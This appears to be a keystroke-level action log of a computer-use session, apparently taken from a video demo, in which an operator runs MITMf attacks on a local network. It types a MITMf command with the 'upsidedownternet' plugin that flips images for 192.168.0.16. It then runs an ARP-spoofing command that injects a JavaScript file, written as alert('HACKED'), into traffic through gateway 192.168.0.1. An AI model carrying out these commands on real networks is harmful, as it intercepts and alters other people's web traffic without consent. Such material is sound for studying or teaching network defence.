
pyautogui.write('.168.0')

pyautogui.write('1 --u')

pyautogui.write('psidedown')

pyautogui.write('ternet')

# Step: Launch the upsidedownternet ARP spoofing attack and scroll through the flipped-image log for 192.168.0.16
pyautogui.press('Return')

pyautogui.scroll(-3)

# Step: Write alert("HACKED") into script.js, verify it, and run mitmf on wlp3s0 with --inject using it
pyautogui.write('echo "alert(\\"HACKED\\");" > script.js')

pyautogui.write('cat script.js')

pyautogui.write('sudo mitmf -i wlp3s0 --spoof --arp --gateway 192.168.0.1 --inject --js-file /root/script.js')

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.press('ctrl+c')
